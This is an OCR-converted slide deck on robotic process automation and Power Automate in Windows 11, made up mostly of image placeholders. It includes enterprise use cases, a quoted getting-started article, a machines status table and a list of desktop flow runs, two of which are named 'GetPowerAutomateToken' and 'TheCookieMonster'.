

#### Automation via RPA

#### Why and How?

- Replace "copy-and-paste integration"
- Drag & drag builder
- Emulate user actions (mouse/keyboard) to connect
- Runs on user machines / dedicated servers

## Automation in the enterprise

#### Why and How?

- Replace "copy-and-paste integration"
- Drag & drag builder
- Emulate user actions (mouse/keyboard) to connect
- Runs on user machines / dedicated servers

#### Use cases:

- Customer service routines
- Finance payments and reporting
- HR onboarding / offboarding
- Supply chain keep inventory up to date
- Procurement invoice processing



## RPA Deep Dive

### "included in Windows 11"





#### **Getting started with Power Automate in**

Article • 05/16/2022 • 2 minutes to read • 2 contributors

Windows 11 allow users to create automations through the preinstalled Power Automate app. Power Automate is a low-code platform that enables home and business users to optimize their workflows and automate repetitive and time-consuming tasks.





















台夕



youtu.be/Kik9oXu\_-bI



























Office cloud services



**Power Automate** 

On-Prem MS cloud















#### Your machines

#### Machines

Check the real-time health and status of your machines and the desktop flows running on them. Learn more

Machines

Machine groups

VM images (preview)

| Machine name ↑ ∨ | Descrip $\vee$ | Version        | $Group \mathrel{\vee}$ | Status      | Flows run | Flows que | Ac ∨  | Own |
|------------------|----------------|----------------|------------------------|-------------|-----------|-----------|-------|-----|
| hi               | _              | 2.20.141.22151 | _                      |             | 0         | 0         | Owner | 8   |
| win11ent         | _              | 2.21.244.22174 | -                      | ⊘ Connected | 0         | 0         | Co-ow | 8   |
| win11pro         | -              | 2.20.141.22151 | rndcorp                | ⊘ Connected | 0         | -         | Owner | 8   |

## Run from cloud



## Task status

#### Desktop flow runs

Here's a quick overview of the desktop flows you have running. <u>Learn more</u>

| Requested $\downarrow$ $\checkmark$ | uested ↓ ✓ Desktop flow ✓ |           | Run start 🗸                 | Run mode ∨     |  |
|-------------------------------------|---------------------------|-----------|-----------------------------|----------------|--|
| Jul 6, 12:48 PM (6 d ago)           | GetPowerAutomateToken     | Succeeded | Jul 6, 12:48 PM (6 d ago)   | Local attended |  |
| Jun 30, 10:27 AM (1 wk a            | TheCookieMonster          | Succeeded | Jun 30, 10:27 AM (1 wk ago) | Local attended |  |
